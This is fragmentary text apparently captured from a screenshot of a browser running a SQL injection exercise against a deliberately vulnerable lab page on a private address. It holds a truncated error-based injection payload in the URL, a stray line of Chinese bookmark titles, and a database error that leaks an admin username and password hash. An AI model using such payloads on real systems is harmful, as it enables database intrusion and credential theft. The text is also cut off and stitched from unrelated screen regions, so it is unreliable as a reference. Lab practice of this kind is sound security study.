 192.168.147.133/01/vulnerabilities/sqli/?id=1' and (select 1 from (select count(*),concat((select (select (SELECT distinct concat(0x23,user,0x
2
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ...
Duplicate entry '#admin:5f4dcc3b5aa765d61d8327deb882cf99#1' for key ''